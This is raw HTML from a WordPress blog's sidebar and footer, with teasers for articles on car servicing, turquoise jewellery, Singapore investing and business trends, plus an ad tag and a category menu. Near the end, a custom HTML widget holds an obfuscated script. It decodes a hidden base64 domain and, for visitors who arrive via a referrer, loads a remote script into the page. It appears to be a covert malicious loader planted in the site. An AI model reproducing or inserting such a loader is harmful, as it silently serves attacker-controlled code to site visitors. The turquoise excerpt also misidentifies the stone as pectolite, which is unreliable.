      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176186 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="509429399_122128743458730309_2367046568839084404_n-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/509429399_122128743458730309_2367046568839084404_n-1.jpg 1600w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="96" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/96x96x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.bUhL-vOhR4.webp" class="skip-lazy wp-post-image" alt="509429399_122128743458730309_2367046568839084404_n-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1.jpg.pagespeed.ic.FRilA1vaD4.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-768x768.jpg.pagespeed.ic.lFqc_kDHeF.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-1536x1536.jpg.pagespeed.ic.e72wGEmU67.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-700x700.jpg.pagespeed.ic.t_gnwzlu9k.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-350x350.jpg.pagespeed.ic.rQPvD7w0AJ.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-240x240.jpg.pagespeed.ic.QmQoOZusU0.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-120x120.jpg.pagespeed.ic.L2IcMwsIwf.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-100x100.jpg.pagespeed.ic.-gJd9EMFOY.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x509429399_122128743458730309_2367046568839084404_n-1-45x45.jpg.pagespeed.ic.TEe0tJf-v3.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="heading-title-link">
							The Future of Car Servicing in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" class="screen-reader-link">
						Car servicing in the UK is evolving rapidly due to technology, electrification, and environmental regulations. Key Trends Shaping the Future Electric and Hybrid Growth EVs and hybrids require new skills and specialised servicing. Digital Diagnostics Advanced diagnostics enable faster, more accurate fault detection. Predictive Maintenance Connected cars will alert drivers before issues occur. Sustainable Servicing [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/the-future-of-car-servicing-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T03:33:23+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-future-of-car-servicing-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176186">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



	</div>
</div>


<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
